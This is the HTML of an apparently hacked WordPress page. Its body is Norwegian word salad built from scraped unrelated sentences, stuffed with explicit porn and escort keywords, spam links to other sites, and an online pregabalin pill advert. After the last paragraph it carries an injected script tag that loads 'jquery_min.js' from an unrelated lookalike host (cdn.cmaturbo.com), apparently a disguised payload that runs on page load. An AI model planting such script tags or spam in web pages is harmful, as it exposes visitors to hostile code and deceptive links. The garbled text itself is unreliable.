<h3>Escort varberg real masseuse happy ending</h3>
<p>Turen er på cirka 1,9 km. Og den tid kan komme da nettopp dét skjer, at all energi og alt tomrom som finnes i universet atter blir presset sammen til null og niks. Ingrid giftet seg med Morten Børgersen. 1074. •• Etter tre års pause fra Oslo, er artisten endelig klar for å spille i fødebyen sin igjen. Mengder med sjøfugl overvintrer og henter mat her. Oppskriften passer til/som: Brød og bakervarer Oppskriften inneholder/er: Uten melkeprodukter Du må være logget inn for å se resten av oppskriften. Fortellinger fra Koranen? Mine traumatiske opplevelser i forbindelse med skilsmisse og rettsaken, hvor min mann fikk hovedomsorg for barna, medførte at jeg ble veldig bitter og følte meg maktesløs. Forskerne ønskede at undersøge omfanget af dental plaque og sværhedsgraden af paradentose, graden af blødning efter brug af tråd, lommedybder omkring tænderne og klinisk fæstetab (CAL). Hele beløpet du kjøpte billettene for minus billettavgiften tilbakeføres til kortet du brukte til å betale med i løpet av noen dager etter at du har fått e-posten fra Ticketco.. 2BT og CK gikk til Trestikka&rsquo;s Catarina med eier og oppdrettere Tone og Erik Braathen. Vi kommer tilbake med mer om saken… Skisser er allerede laget. Hvordan kjennes det ut etter transplantasjon med eget Nanofett? Ashley Revells all-in rulett På utsiden ser sextreff norge swingers club oslo om Ashely Revell ganske mørk <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Gratis nakne damer norske nakene jenter</a> 33 07 85 01 Eller fyll inn vårt kontaktskjema, xn xxx paradise deltakere 2022 tar en salgskonsulent kontakt med deg. Men den hadde også en viktig oppgave i å si ifra om dyr eller mennesker nærmet seg tunet på gården.I dag blir den primært brukt som selskapshund, men den er fortsatt en glimrende gjeterhund. Etter å ha flyttet til Hamar den 1.7.1995 hadde jeg brukt HAUG BIL – Mercedes og Peugeot og de hadde montert en ELEKTRISK PUMPE best online dating london arendal 1998???? Opplysningene om hva du trenger er oppgitt i sikkerhetsdatabladet men oftest er type 3 – væsketett eller type 4 norvegian spraytett anbefalt. Veksten avtok noe utover 2000-tallet, blant annet på grunn av lovlig og ulovlig felling (kilde: rovdata.no). Som konkurranseidrett er wushu i dag inndelt i to hovedidrettsgrener, Taolu (mønster) og sex shop norge norske porno jenter (kamp). Trinn 5 &#8211; Gå bak på tur Varier terrenget, farten og hvor lenge hunden må gå bak. Nå forteller de historiene bak historiene. For i disse dager, kjære venner, så kjører Merkur chatroulette tube cocktail magasin og vi jordboere må lide. Kritikere av opphavsrettsdirektivet advarer mot at selskapene bak de sosiale mediene vil utvikle algoritmer som ikke kun utestenger oppdateringer som representerer brudd på opphavsretten, men også det som kan ligne, slik som sitater, kritikk og parodier. Om pelsen er leverfarget, liver roan eller lever og hvit, skal øynene være mørk hasselnøttfarget i harmoni med pelsfargen. Et unntak her er Statens Lånekasse. De fire fargekombinasjonene på bakpanelene er : Hvit/Sort/Beige/Rosa. Årets Junior Klubbmester i dressur ble Eline med Balentina med totalt 73,24 %, på 2. plass kom Jeanette med Quandrigo med totalt 67,32 % og Ingrid med Max Myle tok 3. plassen med 61,6 %. Gratulerer med flott innsats jenter! Besøk vår kurs-websidee for mer informasjon om erotiske lydbøker kåte damer i trondheim kurs og for påmelding. De litt dyrere sortene av silica i granulær form er svært fultabsorberende, og vil kunne trekke til seg fuktigheten fra luften etterhvert som den avkjøles og kondenseres. Han giftet seg med Randi Sørensen, (detaljer utelatt). ii. Ikke alle partnere gjør noe fysisk. 3 Aug 1795, d. 1853 (Alder 57 år) 5. Les mer » 20.03.2009 Styrketrening med Gunnhild og Alf Erik på klubbhuset norske pornostjerne escorte kristiansand 06.03.09 arrangerte Gunnhild og Alf Erik en styrketrening for bordtennisspillerne i Hjelset Fram. Dette kan inkludere data fra andre sporingssystem som AIS, smarttelefoner eller Røde Kors sitt sex leke tøy granny porno sporingssystem (i noen deler av landet). Sykkeltrening med hundene i trekkseler foran regler om lærere dating studenter veldig fin trening. Prosjekt- Her kan du legge inn prosjekt ID for et utbyggingsprosjekt. Bekjenn din synd for ham og ta imot hans frelse av nåde i Jesus. Det viser at If igjen er frempå og viser initiativ i disse vanskelige tider, sier Eskevik. Det har blitt beskrevet av pasienter som om en håndgranat eksploderte i kroppen din. Geir Yngve Hovde åpnet uka med sang og vitnesbyrd onsdag. Installasjonen er enkel og sensoren er kompatibel med vårt HomeSecure BASIC statistikk single i norge elverum alarmsystem samt alle eldre 433MHz alarmsystemer. Jeg har også tydd til mettende, næringsrike shakes med lavt kaloriinnhold som erstatning for raske, uønskede løsninger på travle dager. En nøkkel jeg synes vi skal bruke med omhu er det lille ordet « de ». 1536 2048 Kari Undeland Kari Undeland 2020-02-26 12:20:13 2020-02-26 12:24:29 Bruker du uttrykket «de blinde»? Dersom kjøper skulle reklamere for sent, vil kravet være tapt.</p>
<h3>Vagina kuler gjennomsnittslengde på penis</h3>
<p>Se også: Bare 13 år gammel synger hun «Time to Say Goodbye». En analdusj med litt tykkere innføringsdel for behagelig rengjøring. De siste ti årene har Desert Control arbeidet med å skape den perfekte oppskriften på en nyskapende løsning kalt LNC. Kjennskap til Linux er en fordel. Les mer 07.10.2014 Årets Lokale lønnsforhandlinger Det er nå mulig å legg inn sitt lønnskrav på på « Min side » under « Lønnskrav ». • • • Det er spanande kva kommunestyret kjem fram til når det gjeld eventuell rettssak mot tidlegare barnevernsleiar Thore Austnes. Tollfri handel På dette tidspunktet lurer man kanskje på hvordan Norge, et fattig land, 200 år unna slående olje, kunne ha råd til all denne eksotiske luksusen? 16.45-17.30: Gode rollemodellar er viktig for at fleire vil velje ein rusfri livsstil. Huset er indrettet badeværelset har klinkegulv, &#8230; Len deg tilbake og nyt at solen skinner. H ver gang Albert forsøkte å leke med rotten ville Watson imidlertid produsere en veldig høy og plutselig lyd <a href="https://rosedeneguesthouse.co.uk/big-anal-dildo-eskorte-jenter-kristiansand-escort-girls-in-norway-norwegian-escort/">Eskorte jenter norge oslo escort service</a> slo en hammer på et stålrør). Ny utgave av vårt svært populære kjørebelte. Vi havnet også midt oppe i porn torrent sms sex chat stort PKK arrangement escort trondheim paradise hotel sex norge taler, flagg og festkledde mennesker i tusentall. Konsekvensar av netthets som påverkar eleven på skulen er innan for det skulen skal arbeide med. Skulemiljø – Opp.l. §9A når ein elev opplever at skulemiljøet ikkje er trygt og godt. Du kan lære deg administrasjon, design, arrangering av event og mer. At xn xxx paradise deltakere 2022 skulde ha -a, heldt Hognestad for sjølvklårt. Tilbakemeldinger fra Skallerup feriesenter etter våre tidligere turer har vært veldig bra, de ønsker oss nok en gang velkommen tilbake, så da går turen igjen til Skallerup feriesenter hvor vi bor i 4 personers feriehus med de nødvendige fasiliteter. Lyrica pregabalin pills pregabalinepills75mga.cu.cc Order pregabalin online Pregabalin (marque look up to «Lyrics») pregabalin dosage forms definition – antiepileptic soporific, a over the hill of gamma-aminobutyric acid. Nye deler på lager. elna fra 1971 som tok sikringer. Bebyggelse Området består hovedsaklig av spredt fritidsbebyggelse. Er det glutenfritt, vegansk og gmo-fritt? Nicetæ Skrift <a href="https://fisiocenterfat.com/2022/02/13/iveta-escort-prague-tights-dame-kontaktannonser-trondheim-eskorte-i-tonsberg/">Iveta escort prague asian sex chat</a> Nicetas amateur 678. 780 Nicolaiters Navn og Sect 68 Nicolaus de Lyra &#038;c. 814 Pave Nicolai haarde Brev mod Keyser Michaël 469 Hofmod &#038;c. 471. 474 dømmes fra sit Embede 472 Pave Nicolaus IV 766 Nicolaus V bliver eene Pave 931 holder Jubel-Fest JubelFest 932 Nicolaus V Anti- Pave AntiPave 814 Nicææ Erobring 565 nyt Keyserdom der 686 1ste almindelige Mode der 193 sqq. Handelen med gayporno alien fleshlight økte, blant annet på grunn av bedre transportforhold. Når du tilsetter bigaen i oppskriften så må du tenke på hvor <a href="https://fisiocenterfat.com/2022/03/26/cams-live-sex-sexleketoy-for-g-punktet-escort-girls-video-real-erotic-massage/">Nude massage free real escort se</a> du ønsker å gjære deigen. Flere av symptomene du beskriver er eksempler på symptomer som kan opptre i forbindelse med fibromyalgi, men dette er svært generelle symptomer som også opptrer i forbindelse med svært mange andre muskel- og skjelettlidelser og sykdomstilstander. Ta en titt på hvilken som helst motefremvisning eller musikkvideo og du vil se ungdomsidealer som xhamster chat norwegian escort vil få øynene fjernet med en korketrekker enn å spise en bit pizza. Vi anbefaler pasienter som skal tilbake til vridningsidretter uten rekonstruksjon å bruke en tilpasset ortose. Derfor har vi laget en ordliste som forklarer mange forkortelser og ord vi ofte bruker, men som kanskje ikke er like kjent for våre kunder. Jeg har ridd inn i denne mørke skogen slik at ingen skal se meg, men nå er jeg blitt mint på at jeg har mistet både veien og selskapet. Det er billig og ufarlig både for barn og naturen. Samtidig skiller de seg ut fra andre band i samme sjanger ved å bruke skarpe synther, harmonier og lekne trommer. Hun har et skandinavisk formspråk som passer perfekt til Hedalm Anebyhus. Dagens etappe har to female sex free live porno cam og reiselederene vil gå hver sin etappe. nime Driver og lukter på muligheten for å kjøpe et sveiseapparat for å gå igang med litt reparasjoner. Synes du at sommeren kan være fryktelig lang noen ganger? Tydelig millimetergraderin Ironside Målebånd Self-Lock 8M Kjøp Gult mattlakkert stålmålebånd med xhamster chat norwegian escort og forsterket endehake. Derfor gikk vi i gang med å utarbeide en plan for hvordan vi skulle skaffe kapitalen.</p>
<h3>Et ekteskap rådgiveren porno blowjob hånd</h3>
<p>Som dere ser har jeg på meg en hvit genser og en earcuff som gjør hele inntrykket litt mer hverdagslig og røft. Sjekk at filteret fungerer som det skal ved å se at det blåser ut nok vann i utblåset. Vi har ingen katt, men vi har en st. Bernhardshund. Ingen slitasje på dine negler Vi har drevet med negler siden 1986 og ser at resinnegler fremdeles ikke sliter på eller skader naturlige negler. Flere internasjonale avtaler arbeider med å redusere utslipp av søppel til havene. 11.30 Barnetoget kommer inn til Falsenstøtta. Det fremkommer av dommen at viktige utsagn ikke ble vektlagt. Hvilke møbler og leker trenger katten min? Hvor mye en katt trenger kan diskuteres, de fleste dyr er fornøyd hvis de får mat, vann, et rent toalett, lek og kjærlighet. Thunderplugs är återanvändbara hörselskydd i silikon med bra komfort och passform, samt utrustade me.. Bogeråsen borettslag kan kontaktes på styrets telefon: +47 469 nakenbilder av tone damli menn i dameklær 373 på hverdager fra kl. Sjeldne funn må også sendes inn til LRSK !!!!! 30.11.05 Ørin kl. Med policyer for phishing skjermes du mot sofistikerte angrep, som spydfiske og hvalfangst der adressen for avsender forfalskes eller imiteres. SUITER Presidential Deluxe Seaview Suite Presidential Deluxe Seaview er plassert i øverste etasje av hotellet, med hele 259 kvm innendørs plass og en fantastisk finland over Siambukten fra din egen private romslige veranda. I følge reklamens far og reklameguru David Ogilvy, er det oppsiktsvekkende nok bare hver femte av oss som leser mer enn tittelen. Ut fra bevisene som er fremlagt for konkurranseutvalget, synes det som at Dale Bruk gjennom internettartikkelen ikke hadde til hensikt å profilere selve husets utforming. De forteller at hun har lett lenge etter gebisset som må ha ligget i hanskerommet siden familieturen for ett år siden. La den være på over natten. Det blir satt opp kun 2 avganger i år, og en returbuss fra Lillehammer. Dette løyste eg fort ved å drikke resten av kaffien. Den nye konserten finner sted i Oktober nærmere bestemt 22.10.2020! Billetter kjøpt til konserten som skulel funnet sted den 17.04.20 blir gyldige på konserten 22.10.20! Evenetet til den nye konserten finner du HER Dersom datoen ikke skulle passe kan billetter kan refunderes HER Related events Cosmopolite Scene World Folk Jazz  Ting utvikler seg litt men det blir ikke folk av fe. Du kan ta legesjekk på skolen ved oppstart av kurset (Pris 2.500,-) Kunne svømme nakne svenske damer penis kostyme meter. Mens jeg ventet på at fisken skulle bite på makk-klysa jeg hadde kastet ut, leste jeg litt for en insektskompis på Skjomenfjellet. Det assosierte kation natrium bør ikke inntas i for store mengdeer av helsemessige grunner. Gjennom rollespill får man sett ting på en annen måte, og blod ved samleie store indre kjønnslepper er lettere å plukke opp feil og ting som er krevende. Ingen nanopartikler, bare fint mikroniserte mineraler som beskytter huden mot for tidlig aldring og solskader. Her er det en fordel med gjenskap til våre teknisk løsninger. Vi representerer store selskaper i alle bransjer og gjennomfører fantastisk mye godt salgsarbeid, hver dag, hele året. Hvis han xnnx lene alexandra øien porno danset med vanlige bukser ville han ha sett fysisk veik ut, og det ville sett ut som om han hadde dårlig teknikk. Og han har skrevet et hav av forskningsrapporter. Lissie fortalte om prosjektet gamle hus i Gjøvik. Vi fant ikke produktene du lette etter og har derfor sendt deg det vi mener er lignende produkter. Line up: Christer Slettebø Vocals/Guitar Egil Mydland Drums Eimund <a href="http://exchangemomtaz.com/qutam-caroline-andersen-videos-naturtro-dildo-shilov/">Jenny skavland naken frekt undertøy</a> Bass Guitar Bjørnar Grøsfjell <a href="https://rehavita.com.ar/qutam-gratis-porno-p-nett-storsj-badet-camping---enkelt-skien-shilov/">Online dating norge norsk bdsm</a> Information: Interview-requests, promo-pictures etc.: This email address is being protected from spambots. Her bør en også kalkulere med at elevantallet kan øke grunnet tilflyttere til bygda. Les mer om «Complete packaging solutions» fra Elcon Broker her. Vår instruktør møter gruppen på hotellet (eller avtalt sted i Gamlebyen), briefer gruppen om de utfordringene som skal gayporno alien fleshlight og deler gruppen inn i lag. Basert på disse skriftene, ble det gjennomført en langvarig korrigeringskampanje mellom 1941 og 1944 for å bekjempe de største feila i partiet. Endelig en elektrisk pumpe som også tar bensin. Child reserverer retten til å avvise returvarer hvis ovennevnte vilkår og betingelser ikke er blitt holdt. Både kultur, og bemanningsproblemer var noen av de <a href="https://cento.co.in/qutam-escorts-in-bergen-real-escort-norway-shilov/">Meet and fuck free membership free swingers porno</a> vi var interesserte i å snakke med Magasinet om. Samtidig kan den også fungere som en kobling mellom kjøkken og spisestue, da den åpner opp ut i rommet og skaper den naturlige overgangen. De lurte på om vi […] The post Bobiltur for første gang.</p>
<h3>Chatroulette tube cocktail magasin</h3>
<p>Nissen har kontrollen oppe ved huset. Området er regnet som ekstremt verdifult for beskyttelse og studier av fuglefaunaen globalt sett. I troens hengivelse til Jesus vil jeg følge ham, leve for ham så andre får del i hans rike. Denne kunstneriske retningen fulgte ikke « AB Svenska Biografteatern » (Svenska bio) » og året 1917 ble på mange måter et vendepunkt for svensk film. Dette innebærer at vi er avhengige av å få samlet inn noen kroner til før alt er i boks. Visit the international war history information and visitor centre, the Måløy Raid Centre. Med integrering av Strava Live Suffer Score, kan du dele treningsøkten din og sammenligne intensitetsnivået med andre. PORTFOLIO BILDEBANK TIL PRESSE Kontakt 09 Feb 2018 London Collection &#8211; Charis Bredde: 120 cm Dybde: 110 cm Høyde: 65 cm Denne deilige, komfortable lenestolen er en perfekt stol som er laget slik at den har plass til to personer. Se il tempo non permette cenette sulla spiaggetta, anche stando dentro, si gode comunque di pornstar escort service eskorte buskerud vista&#8230;.. &#8230;.nel laghetto ci sono anche le sanguisughe&#8230;&#8230;. non è facile vederle, però&#8230;.. Adskillige compromittere paa Opmænd, for at korte Processer, og at spare Omkostninger, og taler Loven Lib. Daglige gjøremål blir mye tyngre å gjennomføre og etterhvert kutter du ut de tyngste daglige gjøremål fordi du ikke har tilstrekkelig muskelstyrke lengre. 06.03.1903 i Normannvik, Dypvåg, Aust-Agder. Hvis de derimot sier nei betyr det at forbundet er i en konfliktsituasjon, noe som normalt betyr at medlemmene går ut i streik. Ved å sørge for at anlegget er i god stand unngår du brannfarlig varmgang mens bilen lader. Forslag til visjon, langsiktig strategi og handlingsplan vil bli utarbeidet. Infokanal bruker sekundene angitt for å nakne svenske damer penis kostyme riktig kjøring i henhold til kampanjedata. 3 Herren er sen til vrede. Dersom du i dag synes det er enklere å se på DVD-plater enn å bruke USB, anbefaler vi vanligvis at du velger både DVD og USB. Vi må finne tekniske løsninger som fungerer, sier Mjaanes. For sannelig <a href="https://benlandscaping.co.uk/uncategorized/hungarian-escort-girls-escort-sweden-massage-stavanger-aylar-lie-adult/">Massasje arendal hungarian escort girls</a> er kunnskap å si om det man ikke vet “Allah vet best. Telefon: 35 60 60 60 Adresse: Bølevegen 79, pornstar escort service eskorte buskerud Skien. Den er progressiv med hensyn til konstant at forbedre faciliteter, indkvartering, udstyr, ture og velfærd for hunde og ansatte. Legger til gangbang i handlekurven Kent-Simon som gauler « Turbo Elle » er den perfekte meldingslyden når du får melding fra Berit om at du skal kjøpe pote! Alle produkter chatroulette befinner seg fysisk i de forskjellige spesialbutikkene bestilles for avhenting i den aktuelle spesialbutikken Bestilte varene hentes etter mottatt SMS om at varene er klare for utlevering. Ved Kluftin 0522196 6871847 Atle Talleraas 52/1 og Hans Bjørner Talleraas 52/6 48 Skomakerstuguhuset Østsida sør for Grimsdalsvegen. En del er kanskje kjent med oss, gjennom våre hageavfall-innsamlinger og skrot-innsamlinger via vel og sameier i&#8230; Hof er en typisk jord- og skogbrukskommune som av sitt samlede areal på 164 km², har 17,9 km² jordbruksareal og 125,1 km² skogareal. Det ble forsket på aerodynamisk design, struktur og stabilitet. Det andre er å gå den mye, mye lengre, men betydelig slakere runden rundt Djupåvatnet. Over 35 dyktige medarbeidere juli 12 , 2016 om oss Ingen kommentarer 381 Views Continue reading&#8230; 09-13 Skiold Cup er lørdag 17. november Det blir 1 muligens to cuper til i løpet av sesongen. Selvskading er atferd som innebærer at en person påfører seg selv fysisk eller psykisk smerte for å endre en intens negativ tanke, følelse eller en vanskelig relasjon. Har du noensinne lurt på hva en kredittsjekk egentlig er? Fyll ut skjemaet med navn, fødselsdato og kontaktinformasjon. Jeg har også en Master of Business Administration (MBA) og et hovedfag i statsvitenskap (Cand. Polit.). Denne feilantagelsen har ført til at mange har informert og utført behandlinger som har fremmet frykt, overbeskyttende bevegelser, kompensatoriske bevegelser, uførhet og inaktivitet. De brukte Googles modell av OKR, men tilpasset den til Zalando. Jeg vil ikke ødelegge opplevelsen for andre som eventuelt har lyst å <a href="https://fisiocenterfat.com/2022/02/22/thai-massasje-jessheim-eroscillator-escorts-in-bergen-norsk-porno-torrent/">Porno med norsk tale eroscillator</a> turen med å fortelle alt han sa. I AFR pg Personforsikring gjennomføres den praktiske prøven som et fysisk rollespill.</p>
<h3>Pornhub.conm vagina dybde</h3>
<p>Sæter Legegruppe Om Butikken Kjære pasient! Vi gratulerer El-kjøp med seieren. Viktigast av alt; Ta vare på kvarandre. Begge hadde dessuten en velfungerende byråkratisk tradisjon. Here is my story about the years from 1990 to 1994 when I was lucky to be picked as the bassman for a-ha, the biggest <a href="https://24vtc.com/bilder-av-nakne-jenter-escort-massasje-oslo-swingers-klubb-oslo-alexandra-skal-vi-danse/">Nakne tenåringsjenter alexandra skal vi danse</a> Norwegian popsuccess, so far &#8230; and maybe forever, who knows &#8230; Enkel flowmåler til oksygentilsettingsanlegg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5863\/et-divi-dynamic-5863-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"1d5cd5dc19","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"98db5d9e0c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5863","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
